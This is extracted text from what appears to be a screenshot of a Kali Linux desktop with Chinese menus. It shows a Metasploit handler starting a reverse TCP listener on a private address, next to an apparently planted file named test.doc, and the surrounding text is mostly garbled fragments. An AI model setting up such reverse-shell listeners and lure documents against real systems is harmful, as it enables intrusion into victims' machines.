 六 20:35
1
zh
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.197.128:6553
[*] Starting the payload handler...
计算机 - 快捷
方式
W
test.doc
X
N
O
P
W